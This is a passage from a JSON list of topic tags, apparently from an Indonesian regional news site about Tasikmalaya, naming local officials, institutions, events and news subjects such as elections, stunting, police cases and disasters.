Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar 